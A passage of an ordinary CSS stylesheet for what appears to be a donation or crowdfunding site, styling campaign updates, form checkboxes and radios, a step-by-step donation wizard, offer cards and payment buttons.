.campaign-update__row {
margin-bottom: 9px;
}
}
@media (max-width: 991.98px) {
.campaign-update__row {
margin-bottom: 8px;
}
}
@media (max-width: 767.98px) {
.campaign-update__row {
margin-bottom: 7px;
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575.98px) {
.campaign-update__row {
margin-bottom: 6px;
}
}
#public .campaign-update__title {
flex: 1;
font-size: 1.4rem;
color: #31375E;
margin-bottom: 0;
}
@media (max-width: 767.98px) {
.campaign-update__title {
order: 1;
}
}
#public .campaign-update__btn {
background-color: transparent;
width: 30px;
height: 30px;
padding: 4px;
display: flex;
align-items: center;
justify-content: center;
margin-right: 10px;
border: none;
box-shadow: none;
}
@media (max-width: 767.98px) {
.campaign-update__btn {
margin-top: 4px;
}
}
#public .campaign-update__btn:last-child {
margin-right: 0;
}
#public .campaign-update__btn:hover {
background-color: rgba(255, 95, 116, 0.1);
-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
}
#public .campaign-update__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.campaign-update__info-text {
font-size: .88rem;
margin-bottom: 9px;
}
}
@media (max-width: 991.98px) {
.campaign-update__info-text {
font-size: .86rem;
margin-bottom: 8px;
}
}
@media (max-width: 767.98px) {
.campaign-update__info-text {
font-size: .84rem;
margin-bottom: 7px;
}
}
@media (max-width: 575.98px) {
.campaign-update__info-text {
font-size: .82rem;
margin-bottom: 6px;
}
}
#public .campaign-update__img {
max-width: 100%;
margin-top: 10px;
}
@media (max-width: 1199.98px) {
.campaign-update__img {
margin-top: 9px;
}
}
@media (max-width: 991.98px) {
.campaign-update__img {
margin-top: 8px;
}
}
@media (max-width: 767.98px) {
.campaign-update__img {
margin-top: 7px;
}
}
@media (max-width: 575.98px) {
.campaign-update__img {
margin-top: 6px;
}
}
#public .campaign-update__video {
width: 100%;
margin-top: 10px;
}
@media (max-width: 1199.98px) {
.campaign-update__video {
margin-top: 9px;
}
}
@media (max-width: 991.98px) {
.campaign-update__video {
margin-top: 8px;
}
}
@media (max-width: 767.98px) {
.campaign-update__video {
margin-top: 7px;
}
}
@media (max-width: 575.98px) {
.campaign-update__video {
margin-top: 6px;
}
}
#public .campaign-update__video-iframe {
width: 100%;
min-height: 300px;
border: none;
border-radius: 5px;
}
@media (max-width: 1199.98px) {
.campaign-update__video-iframe {
min-height: 270px;
}
}
@media (max-width: 991.98px) {
.campaign-update__video-iframe {
min-height: 240px;
}
}
@media (max-width: 767.98px) {
.campaign-update__video-iframe {
min-height: 210px;
}
}
@media (max-width: 575.98px) {
.campaign-update__video-iframe {
min-height: unset;
}
} .section-placeholder {
padding: 40px;
width: 100%;
height: auto;
min-width: 150px;
margin: 20px 0;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
@media (max-width: 1199.98px) {
.section-placeholder {
padding: 35px;
margin: 18px 0;
}
}
@media (max-width: 991.98px) {
.section-placeholder {
padding: 30px;
margin: 16px 0;
}
}
@media (max-width: 767.98px) {
.section-placeholder {
padding: 25px;
margin: 14px 0;
}
}
@media (max-width: 575.98px) {
.section-placeholder {
padding: 20px;
margin: 10px 0;
}
}
.section-placeholder.white {
background-color: #fff;
border-radius: 10px;
}
.section-placeholder__inner {
width: 100%;
height: auto;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
.section-placeholder__icon {
width: 100%;
display: flex;
align-items: center;
justify-content: center;
}
.section-placeholder__icon-text {
font-size: 45px;
padding: 10px;
color: #5777f3;
opacity: 0.9;
margin: 20px 0;
width: 100px;
height: 100px;
border-radius: 50%;
background-color: rgba(87, 119, 243, 0.1);
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.section-placeholder__icon-text {
font-size: 2.625rem;
width: 95px;
height: 95px;
}
}
@media (max-width: 991.98px) {
.section-placeholder__icon-text {
font-size: 2.5rem;
width: 90px;
height: 90px;
}
}
@media (max-width: 767.98px) {
.section-placeholder__icon-text {
font-size: 2.375rem;
width: 85px;
height: 85px;
}
}
@media (max-width: 575.98px) {
.section-placeholder__icon-text {
font-size: 2.1875rem;
width: 80px;
height: 80px;
}
}
.section-placeholder__icon-img {
width: 80%;
max-width: 400px;
}
@media (max-width: 1199.98px) {
.section-placeholder__icon-img {
font-size: 3.5625rem;
}
}
@media (max-width: 991.98px) {
.section-placeholder__icon-img {
font-size: 3.375rem;
}
}
@media (max-width: 767.98px) {
.section-placeholder__icon-img {
font-size: 3.1875rem;
}
}
@media (max-width: 575.98px) {
.section-placeholder__icon-img {
font-size: 3rem;
}
}
.section-placeholder__title {
margin-bottom: 0.625rem;
font-size: 25px;
line-height: 1.3;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.section-placeholder__title {
font-size: 24px;
}
}
@media (max-width: 991.98px) {
.section-placeholder__title {
font-size: 23px;
}
}
@media (max-width: 767.98px) {
.section-placeholder__title {
font-size: 22px;
}
}
@media (max-width: 575.98px) {
.section-placeholder__title {
font-size: 21px;
}
}
.section-placeholder__desc {
margin-bottom: 0;
font-size: 0.9375rem;
text-align: center;
}
@media (max-width: 1199.98px) {
.section-placeholder__desc {
font-size: 0.875rem;
}
}
@media (max-width: 991.98px) {
.section-placeholder__desc {
font-size: 0.8125rem;
}
}
@media (max-width: 575.98px) {
.section-placeholder__desc {
font-size: 0.75rem;
}
} .checkbox {
width: 100%;
display: flex;
align-items: center;
justify-content: flex-start;
cursor: pointer;
padding: 5px 0;
margin-right: 10px;
position: relative;
}
.checkbox:focus-within .checkbox__label {
outline-color: transparent;
color: #31375E !important;
}
.checkbox:focus-within .checkbox__label::before {
border-color: #31375E;
}
.checkbox__input {
opacity: 0;
position: absolute;
}
.checkbox__input + label {
position: relative;
padding-left: 32px;
font-size: .9rem;
display: flex;
align-items: center;
cursor: pointer;
font-weight: normal;
text-transform: capitalize;
}
@media (max-width: 1199.98px) {
.checkbox__input + label {
padding-left: 30px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.checkbox__input + label {
padding-left: 28px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.checkbox__input + label {
padding-left: 26px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.checkbox__input + label {
padding-left: 24px;
font-size: .8rem;
}
}
.checkbox__input + label::before {
position: absolute;
left: 0;
content: '';
width: 20px;
height: 20px;
border-radius: 1px;
background-color: transparent;
border: 1px solid #a5a5a5;
display: flex;
align-items: center;
justify-content: center;
color: #666;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
font-size: 1rem;
}
@media (max-width: 1199.98px) {
.checkbox__input + label::before {
width: 19px;
height: 19px;
font-size: 0.9688rem;
}
}
@media (max-width: 991.98px) {
.checkbox__input + label::before {
width: 18px;
height: 18px;
font-size: 0.9375rem;
}
}
@media (max-width: 767.98px) {
.checkbox__input + label::before {
width: 17px;
height: 17px;
font-size: 0.9063rem;
}
}
@media (max-width: 575.98px) {
.checkbox__input + label::before {
width: 16px;
height: 16px;
font-size: 0.875rem;
}
}
.checkbox__input:checked + label::before {
content: '\2713';
font-size: 16px;
font-family: 'Font Awesome 5 Free';
font-weight: 700;
background-color: transparent;
}
@media (max-width: 1199.98px) {
.checkbox__input:checked + label::before {
font-size: .68rem;
}
}
@media (max-width: 991.98px) {
.checkbox__input:checked + label::before {
font-size: .66rem;
}
}
@media (max-width: 767.98px) {
.checkbox__input:checked + label::before {
font-size: .64rem;
}
}
@media (max-width: 575.98px) {
.checkbox__input:checked + label::before {
font-size: .62rem;
}
}
.checkbox__input:disabled + label {
cursor: not-allowed;
}
.checkbox__input:disabled + label::before {
opacity: .5;
}
.checkbox--primary:focus-within .checkbox__label::before {
border-color: #5777f3;
}
.checkbox--primary .checkbox__input:checked + label::before {
color: #fff;
background: #5777f3;
border-color: #5777f3;
}
.checkbox--secondary:focus-within .checkbox__label::before {
border-color: #14C479;
}
.checkbox--secondary .checkbox__input:checked + label::before {
color: #fff;
background: #14C479;
border-color: #14C479;
}
.checkbox--info:focus-within .checkbox__label::before {
border-color: #33b5e5;
}
.checkbox--info .checkbox__input:checked + label::before {
color: #fff;
background: #33b5e5;
border-color: #33b5e5;
}
.checkbox--success:focus-within .checkbox__label::before {
border-color: #3bc065;
}
.checkbox--success .checkbox__input:checked + label::before {
color: #fff;
background: #3bc065;
border-color: #3bc065;
}
.checkbox--dark:focus-within .checkbox__label::before {
border-color: #666;
}
.checkbox--dark .checkbox__input:checked + label::before {
color: #fff;
background: #666;
border-color: #666;
}
.checkbox--warning:focus-within .checkbox__label::before {
border-color: #FF9635;
}
.checkbox--warning .checkbox__input:checked + label::before {
color: #fff;
background: #FF9635;
border-color: #FF9635;
}
.checkbox--blue:focus-within .checkbox__label::before {
border-color: #4285F4;
}
.checkbox--blue .checkbox__input:checked + label::before {
color: #fff;
background: #4285F4;
border-color: #4285F4;
}
.checkbox__label {
margin-bottom: 0;
}
.radio {
display: flex;
align-items: center;
justify-content: flex-start;
cursor: pointer;
padding: 12px 0;
margin-right: 10px;
position: relative;
}
.radio:focus-within .radio__label {
outline-color: transparent;
color: #31375E !important;
}
.radio:focus-within .radio__label::before {
border-color: #31375E;
}
.radio__input {
opacity: 0;
position: absolute;
}
.radio__input + label {
position: relative;
padding-left: 26px;
font-size: .9rem;
display: flex;
align-items: center;
cursor: pointer;
}
.radio__input + label::before {
position: absolute;
left: 0;
content: '';
width: 22px;
height: 22px;
border-radius: 50%;
background-color: transparent;
border: 2px solid #a5a5a5;
display: flex;
align-items: center;
justify-content: center;
color: #31375E;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
font-size: 0.875rem;
}
@media (max-width: 1199.98px) {
.radio__input + label {
padding-left: 24px;
font-size: .88rem;
}
.radio__input + label::before {
width: 21px;
height: 21px;
font-size: 0.8438rem;
}
}
@media (max-width: 991.98px) {
.radio__input + label {
padding-left: 23px;
font-size: .86rem;
}
.radio__input + label::before {
width: 20px;
height: 20px;
font-size: 0.8125rem;
}
}
@media (max-width: 767.98px) {
.radio__input + label {
padding-left: 22px;
font-size: .84rem;
}
.radio__input + label::before {
width: 19px;
height: 19px;
font-size: 0.7813rem;
}
}
@media (max-width: 575.98px) {
.radio__input + label {
padding-left: 20px;
font-size: .8rem;
}
.radio__input + label::before {
width: 18px;
height: 18px;
font-size: 0.75rem;
}
}
.radio__input:checked + label::before {
content: '\f00c';
font-family: 'Font Awesome 5 Free';
font-weight: 700;
background-color: transparent;
}
.radio__input--checked + label::before {
content: '\f00c';
font-family: 'Font Awesome 5 Free';
font-weight: 700;
background-color: transparent;
}
.radio__input:disabled + label {
cursor: not-allowed;
}
.radio__input:disabled + label::before {
opacity: .5;
}
.radio--primary:focus-within .radio__label::before {
border-color: #5777f3;
}
.radio--primary .radio__input:checked + label::before {
color: #fff;
background-color: #5777f3;
border-color: #5777f3;
}
.radio--primary .radio__input--checked + label::before {
color: #fff;
background-color: #5777f3;
border-color: #5777f3;
}
.radio--secondary:focus-within .radio__label::before {
border-color: #14C479;
}
.radio--secondary .radio__input:checked + label::before {
color: #fff;
background-color: #14C479;
border-color: #14C479;
}
.radio--secondary .radio__input--checked + label::before {
color: #fff;
background-color: #14C479;
border-color: #14C479;
}
.radio--info:focus-within .radio__label::before {
border-color: #33b5e5;
}
.radio--info .radio__input:checked + label::before {
color: #fff;
background-color: #33b5e5;
border-color: #33b5e5;
}
.radio--info .radio__input--checked + label::before {
color: #fff;
background-color: #33b5e5;
border-color: #33b5e5;
}
.radio--success:focus-within .radio__label::before {
border-color: #3bc065;
}
.radio--success .radio__input:checked + label::before {
color: #fff;
background-color: #3bc065;
border-color: #3bc065;
}
.radio--success .radio__input--checked + label::before {
color: #fff;
background-color: #3bc065;
border-color: #3bc065;
}
.radio--dark:focus-within .radio__label::before {
border-color: #666;
}
.radio--dark .radio__input:checked + label::before {
color: #fff;
background-color: #666;
border-color: #666;
}
.radio--dark .radio__input--checked + label::before {
color: #fff;
background-color: #666;
border-color: #666;
}
.radio--warning:focus-within .radio__label::before {
border-color: #FF9635;
}
.radio--warning .radio__input:checked + label::before {
color: #fff;
background-color: #FF9635;
border-color: #FF9635;
}
.radio--warning .radio__input--checked + label::before {
color: #fff;
background-color: #FF9635;
border-color: #FF9635;
}
.radio--blue:focus-within .radio__label::before {
border-color: #4285F4;
}
.radio--blue .radio__input:checked + label::before {
color: #fff;
background-color: #4285F4;
border-color: #4285F4;
}
.radio--blue .radio__input--checked + label::before {
color: #fff;
background-color: #4285F4;
border-color: #4285F4;
}
.radio__label {
margin-bottom: 0;
} hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #ccc;
margin: 1em 0;
padding: 0;
}
img {
vertical-align: middle;
}
fieldset {
border: 0;
margin: 0;
padding: 0;
}
textarea {
resize: vertical;
}
.chromeframe {
margin: 0.2em 0;
background: #ccc;
color: #000;
padding: 0.2em 0;
} .donation {
width: 100%;
height: auto;
min-height: 100vh;
}
.donation__steps {
width: 100%;
height: 100%;
}
.donation__steps-form {
width: 100%;
height: 100%;    } .wizard > .steps .current-info,
.tabcontrol > .steps .current-info {
position: absolute;
left: -999em;
}
.wizard > .content > .title,
.tabcontrol > .content > .title {
position: absolute;
left: -999em;
}
.wizard > .steps .number { margin-right: 6px;
}
.steps {
position: relative;
display: flex;
align-items: center;
justify-content: center;
width: 100%;
padding: 20px;
background-color: #fff;
}
@media (max-width: 1199.98px) {
.steps {
padding: 18px;
}
}
@media (max-width: 767.98px) {
.steps {
padding: 16px;
}
}
@media (max-width: 575.98px) {
.steps {
padding: 14px;
}
}
.steps ul {
padding: 0;
margin: 0;
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
margin-right: -20px !important;
margin-bottom: -20px !important;
width: 100%;
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
}
@media (max-width: 1199.98px) {
.steps ul {
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
margin-right: -18px !important;
margin-bottom: -18px !important;
}
}
@media (max-width: 767.98px) {
.steps ul {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
margin-right: -16px !important;
margin-bottom: -16px !important;
}
}
@media (max-width: 575.98px) {
.steps ul {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
margin-right: -14px !important;
margin-bottom: -14px !important;
}
}
.steps ul li {
flex: 1;
padding-right: 20px !important;
padding-bottom: 20px !important;
}
@media (max-width: 1199.98px) {
.steps ul li {
padding-right: 18px !important;
padding-bottom: 18px !important;
}
}
@media (max-width: 767.98px) {
.steps ul li {
padding-right: 16px !important;
padding-bottom: 16px !important;
}
}
@media (max-width: 575.98px) {
.steps ul li {
padding-right: 14px !important;
padding-bottom: 14px !important;
}
}
.steps ul li a {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 1rem;
width: auto;
padding: 16px;
text-decoration: none;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
white-space: nowrap;
position: relative;
}
@media (max-width: 1199.98px) {
.steps ul li a {
font-size: .98rem;
padding: 14px;
}
}
@media (max-width: 767.98px) {
.steps ul li a {
font-size: .96rem;
padding: 12px;
}
}
@media (max-width: 575.98px) {
.steps ul li a {
font-size: .94rem;
padding: 10px;
}
}     .steps ul li.current a,
.steps ul li.current a:hover,
.steps ul li.current a:active {
background-color: rgba(87, 119, 243, .1);
color: #5777f3;
}     .steps ul li.done a,
.steps ul li.done a:hover,
.steps ul li.done a:active {
background: #5777f3;
color: #fff;
}
.steps ul li.disabled a,
.steps ul li.disabled a:hover,
.steps ul li.disabled a:active {
background: #eee;
color: #aaa;
cursor: default;
}
.steps ul li.error a,
.steps ul li.error a:hover,
.steps ul li.error a:active {
background: #FF5F74;
color: #fff;
}
.wizard > .content {
display: block;
min-height: 60vh;
position: relative;
width: auto;
height: auto;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
margin: 20px auto;
}
@media (max-width: 1199.98px) {
.wizard > .content {
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
margin: 18px auto;
}
}
@media (max-width: 767.98px) {
.wizard > .content {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
margin: 16px auto;
}
}
@media (max-width: 575.98px) {
.wizard > .content {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
margin: 14px auto;
}
}
.wizard > .content > .body {
width: 100%;
height: 100%;
padding: 30px;
background: #fff;
border-radius: 5px;
}
@media (max-width: 1199.98px) {
.wizard > .content > .body {
padding: 25px;
}
}
@media (max-width: 767.98px) {
.wizard > .content > .body {
max-width: 720px;
padding: 20px;
}
}
@media (max-width: 575.98px) {
.wizard > .content > .body {
padding: 15px;
}
}
.wizard > .content > .body input.error {
background: rgba(255, 95, 116, .1);
border: 1px solid rgba(255, 95, 116, .1);
color: #31375E;
}
.wizard > .content > .body label.error {
color: #FF5F74;
display: inline-block;
margin-left: 1.5em;
}
.wizard > .actions {
width: 100%;
position: relative;
}
.wizard > .actions > ul {
display: flex;
align-items: center;
justify-content: flex-end;
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1199.98px) {
.wizard > .actions > ul {
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
}
}
@media (max-width: 767.98px) {
.wizard > .actions > ul {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
}
}
@media (max-width: 575.98px) {
.wizard > .actions > ul {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
}
}
.wizard > .actions > ul > li {
margin-left: 20px;
display: inline-flex;
}
@media (max-width: 1199.98px) {
.wizard > .actions > ul > li {
margin-left: 18px;
}
}
@media (max-width: 767.98px) {
.wizard > .actions > ul > li {
margin-left: 16px;
}
}
@media (max-width: 575.98px) {
.wizard > .actions > ul > li {
margin-left: 14px;
}
}
.wizard > .actions a {
border: 2px solid #5777f3;
text-transform: capitalize;
cursor: pointer;
font-weight: 600;
border-radius: 5px;
padding: 10px 36px;
font-size: 0.9rem;
background-color: #5777f3;
color: #fff;
-moz-box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
-webkit-transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
min-height: 50px;
min-width: 150px;
text-align: center;
}
.wizard > .actions a:hover {
background-color: #113eed;
color: #fff;
border-color: #113eed;
-moz-box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
webkit-transform: translateY(-3px);
transform: translateY(-3px);
}
.wizard > .actions a:focus {
outline-color: transparent;
webkit-transform: translateY(-3px);
transform: translateY(-3px);
text-shadow: 0 3px 4px rgba(0, 0, 0, 0.1);
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
background-color: #113eed;
}
.wizard > .actions a:active {
outline-color: transparent;
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
background-color: #113eed;
}
@media (max-width: 1199.98px) {
.wizard > .actions a {
padding: 9px 34px;
font-size: 0.88rem;
}
}
@media (max-width: 991.98px) {
.wizard > .actions a {
padding: 8px 32px;
font-size: 0.86rem;
}
}
@media (max-width: 767.98px) {
.wizard > .actions a {
padding: 7px 30px;
font-size: 0.84rem;
}
}
@media (max-width: 575.98px) {
.wizard > .actions a {
padding: 6px 28px;
font-size: 0.8rem;
}
}
.wizard > .actions .disabled a {
background-color: #eee;
color: #aaa;
border-color: #eee !important;
-moz-box-shadow: 0 5px 5px 0 rgba(238, 238, 238, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(238, 238, 238, 0.1);
box-shadow: 0 5px 5px 0 rgba(238, 238, 238, 0.1);
}
.wizard > .actions .disabled a:focus,
.wizard > .actions .disabled a:hover,
.wizard > .actions .disabled a:active {
background-color: #ccc;
color: #333;
border-color: #ccc;
-moz-box-shadow: 0 10px 10px 0 rgba(204, 204, 204, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(204, 204, 204, 0.2);
box-shadow: 0 10px 10px 0 rgba(204, 204, 204, 0.2);
}
#donation button[type="submit"] {
background-color: #3bc065 !important;
color: #fff !important;
border-color: #3bc065 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1) !important;
-webkit-box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1) !important;
box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1) !important;
}
#donation button[type="submit"]:hover {
background-color: #298546;
color: #fff;
border-color: #298546;
-moz-box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
}
#donation button[type="submit"]:focus {
border-color: rgba(59, 192, 101, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
background-color: #298546;
}
#donation button[type="submit"]:active {
border-color: rgba(59, 192, 101, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
background-color: #298546;
}
.ir {
background-color: transparent;
border: 0;
overflow: hidden; *text-indent: -9999px;
}
.ir:before {
content: "";
display: block;
width: 0;
height: 150%;
} .hidden {
display: none !important;
visibility: hidden;
} .visuallyhidden {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
} .visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
clip: auto;
height: auto;
margin: 0;
overflow: visible;
position: static;
width: auto;
} .invisible {
visibility: hidden;
} .clearfix:before,
.clearfix:after {
content: " "; display: table; }
.clearfix:after {
clear: both;
} .clearfix {
*zoom: 1;
}
@media print {
* {
background: transparent !important;
color: #000 !important; box-shadow: none !important;
text-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
} .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group; }
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.wizard a,
.tabcontrol a {
outline: 0;
}
.wizard ul,
.tabcontrol ul {
list-style: none !important;
}
.wizard ul > li,
.tabcontrol ul > li {
display: block;
padding: 0;
}
.selected-offer {
width: 100%;
background-color: #F5F7FD;
border-radius: 5px;
padding: 20px;
}
@media (max-width: 1199.98px) {
.selected-offer {
padding: 18px;
}
}
@media (max-width: 991.98px) {
.selected-offer {
padding: 16px;
}
}
@media (max-width: 767.98px) {
.selected-offer {
padding: 14px;
}
}
@media (max-width: 575.98px) {
.selected-offer {
padding: 12px;
}
}
.selected-offer__inner {
display: flex;
flex-direction: row;
}
.selected-offer__banner {
width: 80px;
height: 80px;
border-radius: 5px;
overflow: hidden;
display: flex;
border: 1px solid #ddd;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.selected-offer__banner {
width: 75px;
height: 75px;
}
}
@media (max-width: 991.98px) {
.selected-offer__banner {
width: 70px;
height: 70px;
}
}
@media (max-width: 767.98px) {
.selected-offer__banner {
width: 65px;
height: 65px;
}
}
@media (max-width: 575.98px) {
.selected-offer__banner {
width: 60px;
height: 60px;
}
}
.selected-offer__banner-img {
max-width: 100%;
max-height: 100%;
}
.selected-offer__details {
flex: 1;
padding-left: 10px;
}
@media (max-width: 1199.98px) {
.selected-offer__details {
padding-left: 9px;
}
}
@media (max-width: 991.98px) {
.selected-offer__details {
padding-left: 8px;
}
}
@media (max-width: 767.98px) {
.selected-offer__details {
padding-left: 7px;
}
}
@media (max-width: 575.98px) {
.selected-offer__details {
padding-left: 6px;
}
}
.selected-offer__title {
font-size: .9rem;
font-weight: 600;
color: #31375E;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.selected-offer__title {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.selected-offer__title {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.selected-offer__title {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.selected-offer__title {
font-size: .8rem;
}
}
.selected-offer__price {
width: 100%;
display: flex;
flex-wrap: wrap;
align-items: center;
margin-bottom: 0;
}
.selected-offer__price-new {
font-size: .9rem;
color: #5777f3;
font-weight: 600;
margin-bottom: 0;
margin-right: 10px;
}
@media (max-width: 1199.98px) {
.selected-offer__price-new {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.selected-offer__price-new {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.selected-offer__price-new {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.selected-offer__price-new {
font-size: .8rem;
}
}
.selected-offer__price-old {
font-size: .9rem;
color: #999;
margin-bottom: 0;
text-decoration: line-through;
}
@media (max-width: 1199.98px) {
.selected-offer__price-old {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.selected-offer__price-old {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.selected-offer__price-old {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.selected-offer__price-old {
font-size: .8rem;
}
}
.selected-offer__description {
font-size: .8rem;
margin: 0;
color: #7D8091;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
}
@media (max-width: 1199.98px) {
.selected-offer__description {
font-size: .78rem;
}
}
@media (max-width: 991.98px) {
.selected-offer__description {
font-size: .76rem;
}
}
@media (max-width: 767.98px) {
.selected-offer__description {
font-size: .74rem;
}
}
@media (max-width: 575.98px) {
.selected-offer__description {
font-size: .72rem;
}
}
.selected-offer__shipping {
width: 100%;
margin-top: 10px;
}
@media (max-width: 1199.98px) {
.selected-offer__shipping {
margin-top: 9px;
}
}
@media (max-width: 991.98px) {
.selected-offer__shipping {
margin-top: 8px;
}
}
@media (max-width: 767.98px) {
.selected-offer__shipping {
margin-top: 7px;
}
}
@media (max-width: 575.98px) {
.selected-offer__shipping {
margin-top: 6px;
}
}
.selected-offer__shipping-table {
width: 100%;
}
.selected-offer__shipping-table th,
.selected-offer__shipping-table td {
padding: 5px 0;
font-size: .8rem;
}
@media (max-width: 1199.98px) {
.selected-offer__shipping-table th,
.selected-offer__shipping-table td {
font-size: .78rem;
}
}
@media (max-width: 991.98px) {
.selected-offer__shipping-table th,
.selected-offer__shipping-table td {
font-size: .76rem;
}
}
@media (max-width: 767.98px) {
.selected-offer__shipping-table th,
.selected-offer__shipping-table td {
font-size: .74rem;
}
}
@media (max-width: 575.98px) {
.selected-offer__shipping-table th,
.selected-offer__shipping-table td {
font-size: .72rem;
}
}
.selected-offer__shipping-table th {
font-weight: 600;
color: #333;
border-bottom: 1px solid #ddd;
}
.selected-offer__shipping-table td {
color: #7D8091;
border-top: 1px solid #ddd;
} .payment-options {
display: flex;
flex-direction: row;
flex-wrap: wrap;
margin-right: -20px;
margin-bottom: -20px;
}
@media (max-width: 575.98px) {
.payment-options {
flex-direction: column;
}
}
.payment-options__item {
width: 50%;
padding-right: 20px;
padding-bottom: 20px;
}
@media (max-width: 575.98px) {
.payment-options__item {
width: 100%;
}
}
.payment-options__btn {
width: 100%;
border: 2px solid #0f3f87;
background-color: #fff;
color: #31375E;
text-transform: capitalize;
font-weight: 600;
border-radius: 5px;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
padding: 10px 36px;
font-size: 0.9rem;
-webkit-transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
display: flex;
align-items: center;
justify-content: center;
white-space: nowrap;
}
.payment-options__btn:hover {
background-color: #fff;
color: #000;
-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
}
.payment-options__btn:focus {
outline-color: transparent;
box-shadow: none;
}
.payment-options__btn:active {
outline-color: transparent;
}
.payment-options__btn:disabled {
pointer-events: none;
}
@media (max-width: 1199.98px) {
.payment-options__btn {
padding: 9px 34px;
font-size: 0.88rem;
}
